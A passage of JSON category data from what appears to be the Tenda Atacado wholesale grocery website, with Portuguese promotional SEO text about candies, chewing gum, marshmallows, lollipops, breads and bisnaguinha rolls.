ocasião.\u003c/p\u003e\r\n\u003cp\u003eNão deixe de aproveitar as nossas ofertas exclusivas em bomboniere e diversos outros departamentos. Aqui, temos seus produtos favoritos a preços incríveis todos os dias, inclusive com opções de packs em quantidade de atacado, para renovar o estoque.\u003c/p\u003e\r\n\u003cH2\u003eConfeitos: solução saborosa e criativa para doces e sobremesas\u003c/H2\u003e\r\n\u003cp\u003eNormalmente, os confeitos são produzidos com caramelo, açúcar ou chocolate, mas também podem levar frutas, coco e diversos outros sabores em sua receita. Além de servirem como decoração para brigadeiros, beijinhos, bolos, tortas, biscoitos, cremes e sorvetes, eles têm um sabor delicioso.\u003c/p\u003e\r\n\u003cp\u003eVocê pode deixar qualquer sobremesa de \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e ao leite ainda mais especial com granulados de chocolate, como no tradicional brigadeiro e até mesmo mousses.\u003c/p\u003e\r\n\u003cH2\u003eTipos de confeitos que você encontra no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003ePara cada necessidade, existe um tipo de confeito, seja apenas para a decoração ou para complementar o sabor dos seus doces e sobremesas com crocância e doçura.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003econfeito de açúcar\u003c/strong\u003e deixa docinhos mais bonitos para servir em festas de aniversário e eventos comemorativos. Eles são ideais para dar uma cara sofisticada aos bolos e às tortas.\u003c/p\u003e\r\n\u003cp\u003eJá o \u003cstrong\u003econfeito de chocolate\u003c/strong\u003e é o clássico usado em receitas de brigadeiro, pois o tradicional docinho não é o mesmo sem os famosos granulados.\u003c/p\u003e\r\n\u003cp\u003ePor último, os \u003cstrong\u003econfeitos coloridos\u003c/strong\u003e deixam tudo mais divertido, combinando muito bem com festas e eventos infantis ou para usar em sorvetes e sobremesas.\u003c/p\u003e\r\n\u003cH2\u003eExplore as diferentes marcas de confeitos no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você quer dar aquele toque especial na decoração de seus bolos e \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003edoces\u003c/a\u003e, ou apenas quer um snack divertido e colorido, temos uma variedade incrível de marcas te esperando.\u003c/p\u003e\r\n\u003cp\u003eAfinal, quem resiste às lendárias pastilhas de chocolate cobertas com uma casquinha crocante e colorida? Perfeitas para compartilhar (ou não), os \u003ca href=\"https://www.tendaatacado.com.br/m\u0026ms\"\u003eM\u0026M's\u003c/a\u003e são sempre a melhor escolha em qualquer ocasião.\u003c/p\u003e\r\n\u003cp\u003eE para os amantes de chocolate, o Chococandy combina o doce do chocolate com a diversão das cores vibrantes. Seu \u003cstrong\u003econfeito granulado\u003c/strong\u003e é ideal para decorar ou devorar. O Disqueti também traz aquele charme nostálgico para dar aquele crunch em suas receitas.\u003c/p\u003e\r\n\u003cp\u003eCom uma variedade impressionante de produtos, o Coloreti vai deixar sua festa mais divertida. Já para quem busca uma opção de \u003cstrong\u003egranulado gourmet\u003c/strong\u003e, os produtos da Cacau Foods trazem chocolates de alta qualidade e perfeitos para confeitar.\u003c/p\u003e\r\n\u003cp\u003eOutra marca conhecida por suas balas e confeitos tradicionais, a Dona Jura traz aquele gostinho de infância, para relembrar os bons momentos ou criar novas memórias.\u003c/p\u003e\r\n\u003cp\u003ePor fim, a \u003ca href=\"https://www.tendaatacado.com.br/dori\"\u003eDori\u003c/a\u003e é mestre em criar produtos deliciosos e divertidos. Desde jujubas até granulados, a marca tem de tudo para agradar a diversos paladares.\u003c/p\u003e\r\n\u003cH2\u003eReceita exclusiva: Brownie cremoso recheado com confeitos\u003c/H2\u003e\r\n\u003cp\u003eEssa receita de brownie leva disquete de chocolate no seu recheio. A dica é enrolar os confeitos em farinha de trigo antes de colocar na massa. Misture farinha de trigo, leite, margarina derretida, cacau em pó e açúcar.\u003c/p\u003e\r\n\u003cp\u003eMexa bem até formar uma massa lisa, adicione os confeitos e leve ao micro-ondas por 5 minutos. Sirva quente com sorvete e deixe os pequenos saborearem essa delícia.\u003c/p\u003e\r\n\u003cH2\u003eOfertas imperdíveis para o seu bolso com o Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eConheça as vantagens de comprar pelo aplicativo Tenda Atacado e não perca nenhuma oportunidade de economizar nos produtos e marcas que você mais procura! Você também compra de onde quiser e recebe onde estiver.\u003c/p\u003e\r\n\u003cp\u003eExplore nossos departamentos de alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de higiene\u003c/a\u003e e muito mais. Acesse o site ou o App e garanta as melhores ofertas para abastecer sua despensa!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":54,"link":"goma-de-mascar","name":"Goma de Mascar","countProducts":34,"description":"Goma de Mascar","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A goma de mascar que você encontra no Tenda Atacado é ideal para todas as idades. Compre de onde quiser e receba onde estiver sua goma de marcar.","metaTitle":"Goma de mascar para você e os pequenos","metaAbstract":"A goma de mascar que você encontra no Tenda Atacado é ideal para todas as idades. Compre de onde quiser e receba onde estiver sua goma de marcar.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/goma-de-mascarsub_gomademascar.png","gearSeoHtml":"\u003cp\u003eAinda existem pessoas que acreditam que esse doce é coisa de criança, mas a verdade é que a \u003cstrong\u003egoma de mascar\u003c/strong\u003e conquistou, e há muito tempo, o seu lugar na vida de pessoas das mais diversas idades. Seja com um sabor doce, cítrico ou super-refrescante, cada pessoa tem o seu favorito.\u003c/p\u003e\r\n\u003cp\u003ePara que você possa escolher a marca que mais gosta e ainda economizar, o Tenda Atacado oferece a melhor variedade a preços baixos. Confira nossa incrível seleção no setor de \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e e faça suas compras com muita economia!\u003c/p\u003e\r\n\u003cH2\u003eBenefícios da goma de mascar\u003c/H2\u003e\r\n\u003cp\u003eAlém de muito gostosa, a goma de mascar traz benefícios para o nosso organismo, como o controle do mau hálito e a prevenção de cáries. Enquanto mastigamos, estimulamos a produção de saliva, que diminui a acidez da boca, proporcionando mais proteção contra as bactérias.\u003c/p\u003e\r\n\u003cp\u003eMascar também contribui para a diminuição do estresse do dia a dia. Além disso, ativa a memória e melhora a atenção e a circulação sanguínea. E se você quer emagrecer, a goma de mascar é uma excelente aliada das dietas regradas, desde que não tenha açúcar. Aproveite nossas ofertas e garanta já a caixa de chiclete do seu sabor favorito!\u003c/p\u003e\r\n\u003cH2\u003eAfinal, do que é feito o chiclete?\u003c/H2\u003e\r\n\u003cp\u003eTenho certeza que você já ouviu a história de que o \u003cstrong\u003echiclete\u003c/strong\u003e é feito com a cartilagem do boi — e esperamos que não acredite nisso, pois não é verdade. Os chicletes de qualquer sabor são feitos com uma resina sintética derivada do petróleo. Mas não se preocupe, pois ela não faz mal à saúde.\u003c/p\u003e\r\n\u003cp\u003eA goma agora recebe glucose, \u003ca href=\"https://www.tendaatacado.com.br/acucar-e-adocantes\"\u003eaçúcar\u003c/a\u003e, corantes e aromatizantes para ficar com as características com as quais estamos acostumados. A versão sem açúcar possui xilitol, que dá o sabor adocicado e auxilia na proteção dos dentes.\u003c/p\u003e\r\n\u003cH2\u003eChiclete no seu negócio\u003c/H2\u003e\r\n\u003cp\u003eUm doce tão querido por adultos e crianças não pode faltar no seu comércio, não é mesmo? Até porque muitas pessoas devem procurar pela goma de mascar. E não dá para perder vendas pela falta do chiclete. Por isso, se o seu objetivo é garantir produtos de qualidade para os clientes, vale a pena conferir as nossas ofertas.\u003c/p\u003e\r\n\u003cp\u003eContamos com as mais diversas marcas e os menores preços do mercado. Aproveite e compre agora mesmo \u003cstrong\u003echiclete no atacado\u003c/strong\u003e e deixe seus clientes sempre satisfeitos!\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas de goma de mascar\u003c/H2\u003e\r\n\u003cp\u003eQuem resiste a uma boa goma de mascar? No Tenda Atacado, a diversão começa no departamento das gomas, onde você encontra uma grande variedade de marcas que vão deixar seu dia mais gostoso e refrescante.\u003c/p\u003e\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/mentos\"\u003eMentos\u003c/a\u003e, por exemplo, é uma marca que é sinônimo de frescor. Independentemente so sabor que você escolher, a sensação é sempre de refrescância instantânea. É um verdadeiro clássico e não pode faltar no seu carrinho de compras.\u003c/p\u003e\r\n\u003cp\u003eAgora, se você está em busca de uma explosão de sabores, Poosh é a escolha certa. Já o Tridente tem tecnologia de longa duração de sabor, e uma única goma é o suficiente para manter o gostinho por horas a fio. E tudo isso em um \u003cstrong\u003echiclete sem açúcar\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eVocê quer uma opção que vai além do sabor? Plutonita é a resposta. Com seu interior líquido e sabores inusitados, como o clássico Baba de Bruxa, é ideal para o Halloween, pois é uma \u003cstrong\u003egoma azeda\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003ePara os mais jovens (e os jovens de coração), \u003ca href=\"https://www.tendaatacado.com.br/bubbaloo\"\u003eBubbaloo\u003c/a\u003e é a escolha ideal. Com seu recheio líquido e sabores tropicais, é impossível não se divertir a cada mastigada. Por fim, a Gummers conta com uma variedade de sabores e formatos, e é perfeita para quem gosta de experimentar novidades.\u003c/p\u003e\r\n\u003cH2\u003eChiclete de qualidade e com variedade está aqui!\u003c/H2\u003e\r\n\u003cp\u003eSe você procura as melhores marcas de goma de mascar com preço baixo, está no lugar certo! No Tenda Atacado, é possível encontrar sabores de tutti-frutti, menta, morango e muito mais. Conheça nosso catálogo on-line e aproveite!\u003c/p\u003e\r\n\u003cp\u003eAqui, você conta com a praticidade de comprar pela Internet e agendar a data, o horário e o local onde deseja retirar os seus produtos. Experimente um novo jeito de comprar com o Tenda Atacado e explore nossos departamentos de alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para casa\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3918,"link":"marshmallow","name":"Marshmallow","countProducts":11,"description":"","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O marshmallow é ideal para você se deliciar em qualquer lugar. Compre pelo App do Tenda Atacado e aproveite as melhores ofertas em marshmallow.","metaTitle":"Mashmallow: para se deliciar em qualquer lugar","metaAbstract":"O marshmallow é ideal para você se deliciar em qualquer lugar. Compre pelo App do Tenda Atacado e aproveite as melhores ofertas em marshmallow.","featured":false,"gearSeoHtml":"\u003cH2\u003eMarshmallow\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003emarshmallow\u003c/strong\u003e é uma guloseima com consistência macia e gelatinosa, e tem um sabor docinho, que vem conquistando cada vez mais os paladares brasileiros, principalmente o das crianças.\u003c/p\u003e\r\n\u003cp\u003eNem mesmo os adultos resistem. Afinal, é sempre bom ter algo saboroso por perto para aqueles momentos em que bate a vontade de comer algum tipo de \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003edoce\u003c/a\u003e depois das refeições, no meio do dia ou até para ver um filminho com as crianças durante a noite.\u003c/p\u003e\r\n\u003cH2\u003eVocê sabe do que é feito o marshmallow?\u003c/H2\u003e\r\n\u003cp\u003eEssa é uma curiosidade comum de muita gente. A receita, no geral, costuma levar \u003ca href=\"https://www.tendaatacado.com.br/acucar-e-adocantes\"\u003eaçúcar\u003c/a\u003e, clara de ovo, gelatina e outros ingredientes que, juntos, formam a consistência ideal.\u003c/p\u003e\r\n\u003cp\u003eHá opções de \u003cstrong\u003emarshmallow branco\u003c/strong\u003e e também colorido, em tons variados, que deixam o produto ainda mais divertido e perfeito para ser colocado na mesa de doces em uma festa infantil.\u003c/p\u003e\r\n\u003cp\u003eE no período mais frio, alguns lugares têm a tradição de consumir o \u003cstrong\u003emarshmallow para assar\u003c/strong\u003e. É só colocar em um espetinho e levar à churrasqueira ou ao fogão.\u003c/p\u003e\r\n\u003cp\u003eAlgumas marcas também têm a opção de marshmallow recheado, com sabores como morango e chocolate, que intensificam a experiência. A escolha vai depender do gosto de cada um.\u003c/p\u003e\r\n\u003cH2\u003eComo esse doce surgiu?\u003c/H2\u003e\r\n\u003cp\u003eEmbora seja conhecido como o “merengue italiano\" em muitos lugares, a origem do marshmallow não é a Itália, e sim o Egito, onde começou a ser produzido pela primeira vez por volta de 2000 a.C.\u003c/p\u003e\r\n\u003cp\u003eNa época, ele era feito a partir da mistura de mel com uma substância extraída de uma planta chamada Althaea officinalis, que, em inglês, significa marsh mallow — por isso o doce leva esse nome.\u003c/p\u003e\r\n\u003cp\u003eJá o marshmallow como conhecemos hoje surgiu no início do século XVIII, quando foi descoberto por confeitarias francesas e passou a ser feito com os atuais ingredientes da composição, mas ainda de forma artesanal.\u003c/p\u003e\r\n\u003cp\u003eEm meados do século XX, começou a produção industrial, quando o norte-americano Alex Doumak inventou uma máquina que injeta ar, deixando a massa fofa e inflada antes de ser cortada e embalada.\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas de marshmallow\u003c/H2\u003e\r\n\u003cp\u003eVocê já parou para pensar em como um simples \u003cstrong\u003epacote de marshmallow\u003c/strong\u003e pode transformar seu dia? No Tenda Atacado, pensamos em trazer as melhores marcas em oferta até você.\r\n\u003cp\u003eO \u003cstrong\u003emarshmallow Docile\u003c/strong\u003e, por exemplo, tem o sabor clássico que todo mundo adora. Seja para assar no fogo, fazer smores ou simplesmente devorar direto do pacote, tem um para cada gosto.\u003c/p\u003e\r\n\u003cp\u003eAgora, você quer uma explosão de cores e sabores? Então, o \u003cstrong\u003emarshmallow Fini\u003c/strong\u003e é a escolha ideal! Com uma variedade de formatos e cores vibrantes, ele é perfeito para decorar sobremesas, alegrar festas ou simplesmente dar um toque de diversão ao seu dia.\u003c/p\u003e\r\n\u003cp\u003eJá as opções da \u003ca href=\"https://www.tendaatacado.com.br/florestal\"\u003eFlorestal\u003c/a\u003e são sinônimo de qualidade premium. Você encontra sabores superdiferentes, como os diferentões de Halloween e até pinta-línguas.\u003c/p\u003e\r\n\u003cp\u003eQuer uma opção econômica sem abrir mão do sabor? Os da Fofs são ideais! Com um excelente custo-benefício, eles garantem aquele gostinho delicioso sem pesar no bolso — perfeitos para quem quer se deliciar sem gastar muito.\u003c/p\u003e\r\n\u003cp\u003eE não importa a marca, esse é um produto interessante para ter nas prateleiras do seu bar, padaria, lanchonete, minimercado ou mercearia, pois vai ser um sucesso entre os consumidores.\u003c/p\u003e\r\n\u003cH2\u003eEncontre seus doces preferidos e muito mais no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eComprar produtos de qualidade e de grandes marcas não significa gastar muito. No Tenda Atacado, você encontra doces, sobremesas e o que mais precisar, sempre com preços especiais que não pesam no orçamento. Explore também nossos departamentos de bebidas, congelados e até \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de higiene\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003ePeça pelo site ou aplicativo e receba tudo no seu endereço, com muito mais economia e praticidade. Escolha seu pacote e muitos outros\u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e, seu estabelecimento comercial ou sua empresa. Não perca!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":56,"link":"pirulitos","name":"Pirulitos","countProducts":12,"description":"Pirulitos","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Pirulito é um tipo de doce que agrada a todos. E você compra pirulito com preços baixos e condições especiais pelo app do Tenda Atacado.","metaTitle":"Pirulito: para adoçar seus dias","metaAbstract":"Pirulito é um tipo de doce que agrada a todos. E você compra pirulito com preços baixos e condições especiais pelo app do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pirulitossub_pirulitos.png","gearSeoHtml":"\u003cH2\u003ePirulito: gostinho de infância em todos os momentos\u003c/H2\u003e\r\n\u003cp\u003eNão dá para discordar que o \u003cstrong\u003epirulito\u003c/strong\u003e é um dos doces que mais lembram a infância. Isso faz com que ele seja amado tanto por adultos quanto crianças.\u003c/p\u003e\r\n\u003cp\u003eAlém de ser muito gostoso, o pirulito é um doce que está disponível nos mais variados sabores, tamanhos e texturas. Por isso, ele agrada a todos os paladares nos mais variados momentos.\u003c/p\u003e\r\n\u003cp\u003eÉ um ótimo item para compor a mesa em festas infantis e servir para os convidados, além de ser uma opção para vender em bares e lanchonetes, pois muita gente gosta de \u003cstrong\u003ecomprar pirulito\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eE com um \u003cstrong\u003epacote de pirulito\u003c/strong\u003e em casa, você pode aproveitar para colocar na lancheira das crianças ou até mesmo levar na bolsa para o trabalho. Para saber mais e ver algumas dicas, continue a leitura deste texto.\u003c/p\u003e\r\n\u003cH2\u003ePirulito é uma sobremesa prática para todas as idades\u003c/H2\u003e\r\n\u003cp\u003eSeja depois das principais refeições, como almoço e jantar, ou no meio da tarde, é natural que algumas vezes a gente sinta aquela vontade quase incontrolável de comer um docinho, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eE não há nada mais prático do que um bom pirulito. É só tirar o papel e consumir na hora que essa vontade bater. É um produto que sacia a nossa necessidade de doce.\u003c/p\u003e\r\n\u003cp\u003eSeja um pirulito clássico, um \u003cstrong\u003epirulito colorido\u003c/strong\u003e ou com recheio macio ou de chiclete — o que se torna praticamente dois doces —, é só escolher o seu preferido!\u003c/p\u003e\r\n\u003cp\u003eEle também é uma ótima opção para quem tem filhos e não sabe o que servir na hora da sobremesa quando receber crianças em casa. Afinal, todos adoram \u003ca href=\"https://www.tendaatacado.com.br/pirulitos”\u003epirulitos\u003c/a\u003e, e não haverá preocupação com louça depois.\u003c/p\u003e\r\n\u003cH2\u003ePirulito vai muito bem na decoração de festas\u003c/H2\u003e\r\n\u003cp\u003ePor agradar a todos, é uma ótima alternativa para usar na decoração de festas de aniversário ou outras comemorações. E é muito fácil de arrumar sobre a mesa;  basta colocar junto com algumas \u003ca href=\"https://www.tendaatacado.com.br/balas”\u003ebalas\u003c/a\u003e, que as embalagens coloridas dão um toque especial.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, após o fim da festa, eles podem ser distribuídos para os convidados como lembrancinhas. Uma dica é colocar um cartãozinho com agradecimento. É simples e rápido de fazer, além de ser barato. E todo muito vai gostar!\u003c/p\u003e\r\n\u003cp\u003eVocê pode apostar no sabor do seu pirulito favorito ou comprar vários, desde os básicos até o \u003cstrong\u003epirulito recheado\u003c/strong\u003e, e fazer uma composição com diferentes cores e sabores. Deixe a criatividade tomar conta e surpreenda-se com as possibilidades!\u003c/p\u003e\r\n\u003cH2\u003ePirulito também é ótimo para revender no seu comércio\u003c/H2\u003e\r\n\u003cp\u003eSe você tem lanchonete, bar, padaria ou até mesmo restaurante, sabe que não dá para ficar sem pirulito nas prateleiras, não é verdade? O mesmo vale para quem tem mercearias ou mercados revendedores.\u003c/p\u003e\r\n\u003cp\u003eEsse é certamente um dos produtos mais procurados pelos consumidores. E por ter um preço mais baixo, acaba conquistando ainda mais o público.\u003c/p\u003e\r\n\u003cp\u003eOutra alternativa para quem tem um comércio e quer inovar é montar kits contendo algumas guloseimas, como \u003ca href=\"https://www.tendaatacado.com.br/chocolates”\u003echocolates\u003c/a\u003e, pirulitos, entre outras. Algo diferente e fácil de fazer, que agrada principalmente às crianças.\u003c/p\u003e\r\n\u003cH2\u003ePirulito com variedade e preço baixo você encontra no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você está em busca de pirulito colorido, \u003ca href=\"https://www.tendaatacado.com.br/bombons”\u003ebombons\u003c/a\u003e ou outros tipos de doces para o dia a dia, festa ou comércio, está no lugar certo! Além dos menores preços, o Tenda Atacado oferece a facilidade de comprar pelo site ou pelo aplicativo, retirar na loja mais próxima ou receber no seu endereço!\u003c/p\u003e\r\n\u003cp\u003eConheça agora mesmo o nosso catálogo on-line, com muita variedade e diversas ofertas do nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/bomboniere”\u003eBomboniere\u003c/a\u003e. Aproveite os melhores preços para economizar muito maisao fazer suas compras. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes_bolos.svg","id":13,"link":"paes-e-bolos","name":"Pães e Bolos","countProducts":233,"description":"Procurando Pães e Bolos pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-e-bolospaes-e-boloscategoria-select-paes-e-bolos.jpg","metaDescription":"Confira algumas opções de pães e bolos diversos, seja para consumir no café da manhã, preparar lanches e levar para a escola, seja para o trabalho.","metaTitle":"Pães e bolos com sabor e qualidade","metaAbstract":"Confira algumas opções de pães e bolos diversos, seja para consumir no café da manhã, preparar lanches e levar para a escola, seja para o trabalho.","featured":false,"gearSeoHtml":"\u003ch2\u003ePães e bolos\u003c/h2\u003e\r\n\u003cp\u003eNão dá para negar que os \u003cstrong\u003epães e bolos\u003c/strong\u003e deixam nosso cotidiano mais gostoso, não é mesmo? Afinal, eles são perfeitos para o café da manhã, o lanchinho no meio da tarde ou para comer antes de dormir.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlguns quitutes, como o \u003cstrong\u003ebolinho recheado\u003c/strong\u003e, funcionam até mesmo como opções de sobremesa ou para matar a vontade de saborear algo doce durante o dia sempre de forma muito prática.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a grande variedade encontrada atualmente, fica ainda mais fácil escolher os pães e bolos que mais agradam ao seu paladar. Veja algumas sugestões que preparamos para você!\u003c/p\u003e\r\n\u003cH2\u003ePães para refeições mais saborosas\u003c/H2\u003e\r\n\u003cp\u003eQuando falamos em sanduíches caseiros, a primeira imagem que vem à mente é a do \u003cstrong\u003epão de forma\u003c/strong\u003e. Apesar disso, há também pães específicos para preparar outros tipos de lanche.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre os preferidos estão o \u003cstrong\u003epão para hambúrguer\u003c/strong\u003e e o de cachorro-quente, ótimos para ter sempre em casa ou para quem tem estabelecimentos comerciais, como lanchonetes e cafés.\u003c/p\u003e\r\n\r\n\u003cp\u003eO pão de alho também é uma ótima opção para o lanche ou para a hora do churrasco. Ele pode ser assado no forno comum e consumido puro ou acompanhado de uma carne saborosa.\u003c/p\u003e\r\n\u003cH2\u003ePães especiais e bolos para o dia a dia\u003c/H2\u003e\r\n\u003cp\u003eSe você quer um tipo de pão macio para a sua rotina, uma boa pedida é o pão sovado. Versátil, ele vai bem com manteiga, requeijão, queijos e outros tipos de complementos.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você não abre mão de comer deliciosos \u003ca href=\"https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e, mas não quer ter o trabalho de preparar uma receita, as opções prontas são perfeitas e estão disponíveis nos mais diversos sabores.\u003c/p\u003e\r\n\r\n\u003cH2\u003eBisnaguinhas e pães integrais\u003c/H2\u003e\r\n\u003cp\u003eEntre os pães e bolos mais consumidos estão também as bisnaguinhas, que são pequenas, fofinhas e muito gostosas, agradando tanto aos adultos quanto às crianças.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003epão bisnaguinha\u003c/strong\u003e tem o equilíbrio perfeito entre doce e salgado, funcionando também para fazer pequenos sanduíches e carregar para a escola ou para o trabalho.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você é daqueles que adora pães, mas quer ou precisa diminuir a quantidade de carboidratos do organismo, também há os \u003ca href=\"https://www.tendaatacado.com.br/paes-integrais”\u003epães integrais\u003c/a\u003e, que são mais saudáveis, mas sempre com muito sabor.\u003c/p\u003e\r\n\u003cH2\u003eQualidade e preço baixo você encontra no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eAproveite as ofertas do Tenda Atacado para comprar pães e bolos com ótimos preços e economize muito mais. Venha conferir todas as nossas opções e escolha as suas preferidas.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê encontra uma grande variedade de produtos no setor de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e do Tenda Atacado e pode comprar tudo sem sair de casa, fazendo o seu pedido pelo site ou pelo aplicativo.\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite para conhecer também os outros setores do Tenda Atacado. Assim, você pode fazer uma compra completa para a sua casa ou empresa, com itens de limpeza, bebidas, congelados e muito mais. Confira!\u003c/p\u003e\r\n","children":[{"id":146,"link":"bisnaguinhas","name":"Bisnaguinhas","countProducts":10,"description":"Bisnaguinhas","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A bisnaguinha vai bem em diferentes momentos com acompanhamentos variados. Compre bisnaguinha no Tenda Atacado e faça mais economia.","metaTitle":"Bisnaguinha: lanches saborosos e práticos","metaAbstract":"A bisnaguinha vai bem em diferentes momentos com acompanhamentos variados. Compre bisnaguinha no Tenda Atacado e faça mais economia.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bisnaguinhassub_bisnaguinhas.png","gearSeoHtml":"\u003cH2\u003eBisnaguinha: pães saborosos e práticos no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eFofinha, pequena e deliciosa, a \u003cstrong\u003ebisnaguinha\u003c/strong\u003e é super amada e bastante versátil. Afinal, esse pãozinho pode ser apreciado puro ou recheado, até mesmo assado ou na chapa, seja no café da manhã, no lanche ou no preparo de algumas receitas.\u003c/p\u003e\r\n\u003cp\u003eO sabor levemente adocicado faz com que a bisnaguinha seja uma opção perfeita para diferentes momentos, pois vai bem com alguns recheios doces, como geleias, e também salgados, como queijos e outros.\u003c/p\u003e\r\n\u003cp\u003eAlém da bisnaguinha tradicional, que é uma das preferidas dos consumidores, hoje é possível encontrar também outras variações do produto, desde a \u003cstrong\u003ebisnaguinha integral\u003c/strong\u003e até a de cenoura com mandioquinha.\u003c/p\u003e\r\n\u003cp\u003eE há opções das mais diversas marcas, para que todos possam garantir um produto de qualidade para toda a família. Continue acompanhando o texto para saber mais informações!\u003c/p\u003e\r\n\u003cH2\u003eBisnaguinha é saborosa e tem muitos benefícios\u003c/H2\u003e\r\n\u003cp\u003eQue a bisnaguinha é um produto saboroso e que pode ser uma alternativa aos \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e no dia a dia, com certeza você sabe. Mas muita gente não sabe que tem também alguns benefícios.\u003c/p\u003e\r\n\u003cp\u003ePor ser rica em carboidratos, a bisnaguinha é uma ótima fonte de energia, principalmente para as crianças, o que faz com que seja uma boa opção de lanche para levar para a escola e comer no intervalo.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, esses \u003ca href=\"https://www.tendaatacado.com.br/paes-especiais”\u003epães especiais\u003c/a\u003e ajudam a promover a formação de serotonina, que é importante para controlar o nosso humor e a manter a disposição durante as atividades de rotina.\u003c/p\u003e\r\n\u003cp\u003eQuando feita de farinha branca, possui quantidade significativa de ácido fólico. E você pode aumentar ainda mais os benefícios complementando com uma proteína, como um queijo branco, requeijão ou outras de sua preferência.\u003c/p\u003e\r\n\u003cH2\u003eBisnaguinha integral é uma versão mais saudável\u003c/H2\u003e\r\n\u003cp\u003ePara quem busca uma opção mais saudável, mas sem abrir mão do sabor clássico da bisnaguinha, a versão integral é a melhor escolha, pois as fibras regulam o funcionamento de todo o sistema digestivo.\u003c/p\u003e\r\n\u003cp\u003eE uma coisa que muita gente não sabe é que consumir \u003ca href=\"https://www.tendaatacado.com.br/paes-integrais”\u003epães integrais\u003c/a\u003e auxilia na prevenção de algumas doenças cardiovasculares, pois as fibras também ajudam a diminuir a pressão sanguínea.\u003c/p\u003e\r\n\u003cp\u003eVocê pode encontrar, também, algumas versões de sabores diferentes, como a \u003cstrong\u003ebisnaguinha de cenoura\u003c/strong\u003e e a de mandioquinha, que são alternativas ainda mais vitaminadas que as tradicionais.\u003c/p\u003e\r\n\u003cp\u003eMas, lembre-se sempre de conferir os ingredientes no momento em que estiver escolhendo. E, para aproveitar todos os benefícios para o organismo, é fundamental saber consumir bisnaguinha de forma moderada e sem exageros.\u003c/p\u003e\r\n\u003cH3\u003eDicas de receitas com bisnaguinhas\u003c/H3\u003e\r\n\u003cp\u003eAlém de lanches em miniatura, ao comprar um \u003cstrong\u003epacote de bisnaguinha\u003c/strong\u003e você pode aproveitar para fazer uma série de pratos, como pizza, sonho, bombinha de avelã e até churros. É só saber usar a imaginação.\u003c/p\u003e\r\n\u003cp\u003eUma ótima opção para receber os amigos em casa, por exemplo, é a pizza. Basta espalhar os pães em uma assadeira - como uma substituição aos \u003ca href=\"https://www.tendaatacado.com.br/paes-de-forma”\u003epães de forma\u003c/a\u003e - colocar molho e outros ingredientes, levar ao forno. Em menos de 20 minutos o prato está pronto.\u003c/p\u003e\r\n\u003cp\u003eJá para fazer os churros, é preciso primeiro fritar as bisnaguinhas em óleo quente, depois cortar um dos lados, rechear com doce de leite ou creme de avelã e passar em um prato de açúcar com canela.\u003c/p\u003e\r\n\u003cp\u003ePor isso, é o tipo 